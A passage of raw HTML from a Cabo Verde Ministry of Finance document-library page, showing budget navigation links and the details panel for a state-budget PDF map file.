Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3832853" > <div class="entry"> OE 2024 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3832857" > <div class="entry"> Proposta Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3901080" > <div class="entry"> 5 - Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa5.7 MJ.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=nkQOcI0e" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769659857398"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3901751?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D8%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="3901751"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa5.7 MJ.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_acnh" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa5.7 MJ.pdf</h4> <span class="label label-info" id="dcid"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version=1.0&t=1696270518997&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_male_portrait?img_id=2977150&amp;img_id_token=X%2BZqrS4ZfrYNsfgVk1%2B5r%2BJlKRU%3D&amp;t=1769653496475)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/odair.piedade">Odair Fortes Fortes Piedade</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version=1.0&amp;t=1696270518997&amp;download=true" id="nzbs" title="Download (946KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?t=1696270518997" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202024/Proposta%20Or%C3%A7amento/5%20-%20Mapas/Mapa5.7%20MJ.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 946KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 02-10-2023 18:15 by Odair Fortes Fortes Piedade </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 02-10-2023 18:15 by Odair Fortes Fortes Piedade </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3901751",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="edlj" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_aU8YyAJd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_aU8YyAJd"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  